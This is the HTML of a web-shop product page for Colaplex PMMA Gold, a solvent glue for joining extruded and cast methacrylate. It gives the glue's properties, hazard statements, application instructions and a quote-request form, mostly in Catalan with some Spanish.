<p style="text-align: justify;">El transporte y movimiento de la pieza después del pegado ha de producirse pasadas cuatro horas. Las piezas han de secar al aire libre y sin envoltorio para que el disolvente evapore. La evaporación completa de restos del disolvente tendrá lugar transcurridas 48 horas al aire libre.</p>
<p style="text-align: justify;">Para la limpieza de grasas y carga estática es recomendable utilizar el producto Netacril PT.</p>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-26271_tab" class="nav-link 26271_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Descargas					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--26271_tab panel entry-content collapse" id="tab-26271_tab" data-parent="#product-accordion">
						<div class="card-body">
						<style>#tab-title-26271_tab{display:none}</style>
						</div>
					</div>
				</div>
												</div>
				
	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Productos relacionados </h2><div class="columns-4  row c-lg-4 c-md-3 c-xs-2 sp-20"  data-props="{&quot;loop&quot;:0,&quot;columns&quot;:4,&quot;name&quot;:&quot;related&quot;,&quot;is_shortcode&quot;:false,&quot;is_paginated&quot;:true,&quot;is_search&quot;:false,&quot;is_filtered&quot;:false,&quot;total&quot;:0,&quot;total_pages&quot;:0,&quot;per_page&quot;:0,&quot;current_page&quot;:1}"><div class="product-wrap colas-limpiadores-y-complementos">
		<div class="product- -mode product type-product post-41856 status-publish first instock product_cat-colas-limpiadores-y-complementos product_tag-comprar-metacrilato product_tag-metacrilato product_tag-metacrilato-de-colada product_tag-plancha-metacrilato-colada product_tag-plexiglass has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/pulimento-g4/">
			<div class="product-labels"></div><img width="800" height="750" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/02-pulimineto.jpg" class="attachment- size-" alt="Pulimento G4" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/02-pulimineto.jpg 800w, https://www.polimertecnic.com/wp-content/uploads/2022/05/02-pulimineto-600x563.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/02-pulimineto-64x60.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/02-pulimineto-300x281.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/02-pulimineto-768x720.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/colas-limpiadores-y-complementos/" rel="tag">Colas, Adhesivos y productos de Limpieza para Policarbonato y Metacrilato</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/pulimento-g4/">Pulimento G4</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap colas-limpiadores-y-complementos">
		<div class="product- -mode product type-product post-41284 status-publish instock product_cat-colas-limpiadores-y-complementos product_tag-comprar-metacrilato product_tag-metacrilato product_tag-metacrilato-de-colada product_tag-plancha-metacrilato-colada product_tag-plexiglass has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/colaplex-t-antistatic/">
			<div class="product-labels"></div><img width="1920" height="1280" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg" class="attachment- size-" alt="Colaplex T-ANTISTATIC" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg 1920w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-600x400.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-64x43.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-300x200.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-1024x683.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-768x512.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-1536x1024.jpg 1536w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-2048x1365.jpg 2048w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-400x267.jpg 400w" sizes="(max-width: 1920px) 100vw, 1920px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/colas-limpiadores-y-complementos/" rel="tag">Colas, Adhesivos y productos de Limpieza para Policarbonato y Metacrilato</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/colaplex-t-antistatic/">Colaplex T-ANTISTATIC</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap colas-limpiadores-y-complementos">
		<div class="product- -mode product type-product post-39568 status-publish instock product_cat-colas-limpiadores-y-complementos product_tag-comprar-metacrilato product_tag-metacrilato product_tag-metacrilato-de-colada product_tag-plancha-metacrilato-colada product_tag-plexiglass has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/cola-colaplex-pc/">
			<div class="product-labels"></div><img width="1920" height="1280" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg" class="attachment- size-" alt="Cola Colaplex PC" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg 1920w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-600x400.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-64x43.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-300x200.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-1024x683.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-768x512.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-1536x1024.jpg 1536w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-2048x1365.jpg 2048w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-400x267.jpg 400w" sizes="(max-width: 1920px) 100vw, 1920px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/colas-limpiadores-y-complementos/" rel="tag">Colas, Adhesivos y productos de Limpieza para Policarbonato y Metacrilato</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/cola-colaplex-pc/">Cola Colaplex PC</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap colas-limpiadores-y-complementos">
		<div class="product- -mode product type-product post-40326 status-publish last instock product_cat-colas-limpiadores-y-complementos product_tag-comprar-metacrilato product_tag-metacrilato product_tag-metacrilato-de-colada product_tag-plancha-metacrilato-colada product_tag-plexiglass has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/cola-pegacril-wg07/">
			<div class="product-labels"></div><img width="574" height="530" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-29.jpg" class="attachment- size-" alt="Cola Pegacril WG07" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-29.jpg 574w, https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-29-64x59.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-29-300x277.jpg 300w" sizes="(max-width: 574px) 100vw, 574px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/colas-limpiadores-y-complementos/" rel="tag">Colas, Adhesivos y productos de Limpieza para Policarbonato y Metacrilato</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/cola-pegacril-wg07/">Cola Pegacril WG07</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap colas-limpiadores-y-complementos">
		<div class="product- -mode product type-product post-40140 status-publish first instock product_cat-colas-limpiadores-y-complementos product_tag-comprar-metacrilato product_tag-metacrilato product_tag-metacrilato-de-colada product_tag-plancha-metacrilato-colada product_tag-plexiglass has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/cola-pegacril-wg04/">
			<div class="product-labels"></div><img width="574" height="530" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-29.jpg" class="attachment- size-" alt="Cola Pegacril WG04" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-29.jpg 574w, https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-29-64x59.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-29-300x277.jpg 300w" sizes="(max-width: 574px) 100vw, 574px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/colas-limpiadores-y-complementos/" rel="tag">Colas, Adhesivos y productos de Limpieza para Policarbonato y Metacrilato</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/cola-pegacril-wg04/">Cola Pegacril WG04</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
</div>


	</section>

</div>

<h1  class="product_title entry-title">Cola Colaplex PMMA Gold</h1><div class="woocommerce-notices-wrapper"></div>
<div id="product-384870" class="gallery-vertical product type-product post-38487 status-publish instock product_cat-coles-adhesius-neteja product_tag-comprar-metacrilato-ca product_tag-metacrilato-ca product_tag-metacrilato-de-colada-ca product_tag-plancha-metacrilato-colada-ca product_tag-plexiglass-ca shipping-taxable purchasable product-type-variable">
	<div class="product-intro  default-product horizontal">
		<div class="row">
		<div class="col-md-6">
		     
<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images product-gallery" data-columns="4">
		<div class="row thumb-horizontal">
		<div class="product-labels"></div>	<div class="owl-carousel owl-simple product-gallery-carousel owl-nav-inside c-xs-1 sp-10" data-toggle="owl" data-owl-options="{&quot;loop&quot;:false,&quot;nav&quot;:true,&quot;dots&quot;:false,&quot;items&quot;:1,&quot;margin&quot;:0}">
				<div class="woocommerce-product-gallery__wrapper product-main-image">
	
		<div class="woocommerce-product-gallery__image woocommerce-product-gallery__image--placeholder"><img src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /><div class="sp-actions-wrapper"><a href="#" class="sp-action btn-product-gallery"><i class="icon-arrows"></i></a></div></div>		</div>
	
			</div>
				<div id="product-zoom-gallery" class="product-image-gallery">
			<div class="thumbnails-wrap">
				<div class="thumbnails-outer owl-carousel owl-simple owl-nav-inside owl-full c-xs-3 c-sm-4 sp-10" data-toggle="owl" data-owl-options={"loop":false,"nav":true,"dots":false,"margin":10,"responsive":{"0":{"items":3},"576":{"items":4}}}>
								</div>
				<div class="vertical-nav">
					<button type="button" class="nav-prev">
						<i class="icon-angle-up"></i>
					</button>
					<button type="button" class="nav-next">
						<i class="icon-angle-down"></i>
					</button>
				</div>
			</div>
		</div>
				</div>
		</div>
		</div>
		<div class="col-md-6">
					<div class="summary entry-summary">
				
<div class="wpcf7 no-js" id="wpcf7-f44200-p38487-o2" lang="es-ES" dir="ltr" data-wpcf7-id="44200">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cola-colaplex-pmma-gold/#wpcf7-f44200-p38487-o2" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="44200" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f44200-p38487-o2" /><input type="hidden" name="_wpcf7_container_post" value="38487" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<style>
.formHeader {
 color: white;
 font-size: 16px;
 text-align: center;
 padding: 20px;
 font-weight: bold;
 background: #7ab51d;
}
.product_right {
 padding: 0;
 background: #bd0318;
 overflow: hidden;
}
table.formTable {
 background: white;
 table-layout: fixed;
 width: 100%;
}
.formTableContainer {
 padding: 25px 25px 0 25px;
 background: white;
}
.formTable td {
 border: 0;
}
.formTable input, .formTable textarea {
 width: 100%;
 text-align: left;
 border: 1px solid #bdbdbd;
 padding: 10px;
 border-radius: 5px;
}
.formTable input::placeholder, .formTable textarea::placeholder{
 color: #777776;
}
.formFooter {
 padding: 1px 32px 32px 32px;
 background: white;
}
input.wpcf7-form-control.wpcf7-submit {
 background: #bd0318;
 color: white;
 font-family: "Open Sans", sans-serif;
 padding: 7px 35px 7px 35px;
 border-radius: 7px;
 font-weight: bold;
}
p.mensajecantidad {
 display: none;
}
input.wpcf7-form-control.wpcf7-submit[disabled] {
 opacity: 0.5;
}
form.wpcf7-form.init {
 border: 1px solid #7ab51d;
}
span.wpcf7-form-control.wpcf7-acceptance {
 padding-left: 0;
}
.wpcf7-acceptance .wpcf7-list-item {
 margin-left: 0;
}
.your-consent {
 margin-bottom: 0;
}
table.formTable {
 margin-bottom: 0;
}
#main .wpcf7-form .formFooter button.wpcf7-submit {
 background-color: #a6c76c;
 color: white;
}
.wpcf7-form-control-wrap {
 margin-bottom: 0;
}
span.wpcf7-form-control-wrap.your-consent {
 display: inline-block;
}
.formFooter br {
 display: none;
}
#main .wpcf7-form .formFooter button.wpcf7-submit {
 float: right;
}
.formFooter {
 margin-top: 1.5px;
}
</style>
<div class="formHeader">
	<p style="color:white">¿QUIERE HACER UN PEDIDO PARA ESTE PRODUCTO? PÓNGASE EN CONTACTO CON NOSOTROS Y LE PASAREMOS UN PRESUPUESTO PERSONALIZADO
	</p>
</div>
<div class="formTableContainer">
	<table class="formTable">
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre y apellidos *" value="" type="text" name="your-name" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="your-poblacion"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Población *" value="" type="text" name="your-poblacion" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="your-email" /></span>
				</p>
			</td>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono *" value="" type="tel" name="your-tel" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="material"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Material *" value="" type="text" name="material" /></span>
				</p>
			</td>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="medidas"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ancho x Alto x Grosor *" value="" type="text" name="medidas" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="observaciones"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Observaciones" name="observaciones"></textarea></span>
				</p>
			</td>
		</tr>
	</table>
</div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="product-name" />
<div class="formFooter">
	<p><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Acepto la <a href="/politica-de-privacidad/">política de privacidad</a></span></label></span></span></span><br />
<button class="wpcf7-form-control wpcf7-submit button btn" type="submit" value="Enviar">Enviar</button>
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="149"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
					</div>
	</div>
							</div>
	
			<div class="accordion accordion-plus single-product-details product-details-accordion" id="product-accordion">
													<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-description" class="nav-link description_tab" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Detalles de Cola Colaplex PMMA Gold					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content collapse show" id="tab-description" data-parent="#product-accordion">
						<div class="card-body">
						
	<h2>Product Information</h2>

<p>La cola COLAPLEX PMMA GOLD, és una cola viscosa indicada per a la unió de materials de metacrilat (PMMA) d&#8217;extrusió i colada.</p>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-32430_tab" class="nav-link 32430_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Ventajas de Cola Colaplex PMMA Gold					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32430_tab panel entry-content collapse" id="tab-32430_tab" data-parent="#product-accordion">
						<div class="card-body">
						<ul>
<li>Viscositat aprox .: Fins a 1000 mPa-s.</li>
<li>Densitat: 1,21 gr./ cm3</li>
<li>Color: d&#8217;incolor a lleugerament groc.</li>
<li>No té punt d&#8217;inflamació.</li>
<li>Caducitat: superior a tres anys en condicions normals d&#8217;emmagatzematge. La degradació dels seus components és molt lenta.</li>
<li>Per regular la viscositat de l&#8217;COLAPLEX PMMA GOLD es pot utilitzar com a diluent el Pegacril DX2 (viscós).</li>
<li>Enduriment del producte per absorció, dissolució i evaporació, de les peces tractades.</li>
</ul>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-32598_tab" class="nav-link 32598_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Tipos y formatos de Cola Colaplex PMMA Gold					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32598_tab panel entry-content collapse" id="tab-32598_tab" data-parent="#product-accordion">
						<div class="card-body">
						<h2>CONSELLS DE SEGURETAT:</h2>
<p>Es recomana formació mínima en matèria de prevenció de riscos laborals a el personal que va a manipular aquest producte amb la finalitat de facilitar la comprensió i interpretació d&#8217;aquesta fitxa tècnica de seguretat, així com de l&#8217;etiquetatge del producte.</p>
<p>Directiva 67/548 / CE i Directiva 1999/45 / CE:</p>
<p>Conté diclorometà, nitrometà i polímer acrílic (PMMA) UN 2810</p>
<p>La classificació del producte s&#8217;ha realitzat d&#8217;acord amb el RD 363/1995 (Directiva 67/548 / CE) i el RD255 / 2003 (Directiva1999 / 45 / CE), adaptant les seves disposicions a l&#8217;Reglament (CE) nº1907 / 2006 (Reglament REACH) d&#8217;acord a l&#8217;RD 1802/2008. Carc. Cat 3: R40 &#8211; Possibles efectes cancerígens, R22: Nociu per ingestió.</p>
<p>Reglament nº1272 / 2008 (CLP):</p>
<p>H302 &#8211; Nociu en cas d&#8217;ingestió. H351 &#8211; Se sospita que provoca càncer. H319 &#8211; Provoca irritació ocular greu. H336 &#8211; Pot provocar somnolència о vertigen.</p>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-32646_tab" class="nav-link 32646_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Áreas de aplicación					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32646_tab panel entry-content collapse" id="tab-32646_tab" data-parent="#product-accordion">
						<div class="card-body">
						<p class="gt-block">Per al pegat i unió de materials de metacrilat de metil (PMMA) extrusió i colada.<br />
Treballs d&#8217;alta tecnologia en el sector industrial.<br />
Les peces a tractar han d&#8217;estar lliures de tensions, així s&#8217;evitaran les micro fissures per l&#8217;acció de l&#8217;dissolvent.<br />
Alta resistència quan la cua s&#8217;ha evaporat i el polímer està subjecte a les peces.<br />
També es poden realitzar proves prèvies per enganxar amb altres materials plàstics.</p>
<h2>SISTEMA D&#8217;APLICACIÓ</h2>
<p>El enganxat amb la cua COLAPLEX PMMA GOLD es realitza indistintament en metacrilat d&#8217;extrusió i colada. La unió es porta a terme per evaporació de l&#8217;dissolvent, quedant el polímer adherit a les peces.</p>
<p>Els cants a pegar han de tenir perfecta planimetria per evitar la formació de bombolles.</p>
<p>COLAPLEX PMMA GOLD s&#8217;aplica amb una petita ampolla o xeringa proveïda de cànula o agulla, sobre els cants de les peces a unir, exercint una petita pressió en els mateixos. S&#8217;aconsella la manipulació en un lloc sec a una temperatura de 20-24ºC. El temps d&#8217;enganxat és de pocs minuts i després d&#8217;aquest, COLAPLEX PMMA GOLD ofereix un acabat incolor. No omple els buits de forma completa. COLAPLEX PMMA GOLD no s&#8217;ha d&#8217;utilitzar si hi ha condensacions d&#8217;humitat, ja que poden blanquejar el pegat.</p>
<p>El transport i moviment de la peça després de l&#8217;enganxat ha de produir-se passades quatre hores. Les peces han d&#8217;assecar a l&#8217;aire lliure i sense embolcall perquè el dissolvent s&#8217;evapori. L&#8217;evaporació completa de restes de l&#8217;dissolvent tindrà lloc transcorregudes 48 hores a l&#8217;aire lliure.</p>
<p>Per a la neteja de greixos i càrrega estàtica és recomanable utilitzar el producte Netacril PT.</p>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-26271_tab" class="nav-link 26271_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Descargas					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--26271_tab panel entry-content collapse" id="tab-26271_tab" data-parent="#product-accordion">
						<div class="card-body">
						<p><a class="boton_ficha2" href="https://www.polimertecnic.com/wp-content/uploads/2021/03/FTec-_cola-Colaplex-PMMA-GOLD_ES_-210315-.pdf" target="_blank" rel="nofollow noopener">Descarregar Fitxa tècnica ÉS</a></p>
<div class="dnd_column_dd_span12 ">
<div class="dnd-tabs dnd-tabs-horizontal dnd-tabs-position-top ui-tabs ui-widget ui-widget-content ui-corner-all">
<div class="dnd-tabs-wrapper">
<div id="tab-1" class="ui-tabs-panel ui-widget-content ui-corner-bottom" role="tabpanel" aria-labelledby="ui-id-1" aria-hidden="false">
<div class="boton_ficha2_wrapper"><a class="boton_ficha2" href="https://www.polimertecnic.com/wp-content/uploads/2020/11/FTec-_cola_Pegacril_DX1_EN_-190410.pdf" target="_blank" rel="nofollow noopener">Descarregar Fitxa tècnica A</a></div>
</div>
</div>
</div>
</div>
<section class="dnd_section_dd ">
<div class="dnd_section_content">
<div class="dnd_container">
<div class="dnd_column_dd_span12 ">
<div class="flechaProductos"></div>
</div>
</div>
</div>
</section>
						</div>
					</div>
				</div>
												</div>
				
	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Productos relacionados </h2><div class="columns-4  row c-lg-4 c-md-3 c-xs-2 sp-20"  data-props="{&quot;loop&quot;:0,&quot;columns&quot;:4,&quot;name&quot;:&quot;related&quot;,&quot;is_shortcode&quot;:false,&quot;is_paginated&quot;:true,&quot;is_search&quot;:false,&quot;is_filtered&quot;:false,&quot;total&quot;:0,&quot;total_pages&quot;:0,&quot;per_page&quot;:0,&quot;current_page&quot;:1}"><div class="product-wrap coles-adhesius-neteja">
		<div class="product- -mode product type-product post-40204 status-publish first instock product_cat-coles-adhesius-neteja product_tag-comprar-metacrilato-ca product_tag-metacrilato-ca product_tag-metacrilato-de-colada-ca product_tag-plancha-metacrilato-colada-ca product_tag-plexiglass-ca shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/cola-pegacril-wg04/">
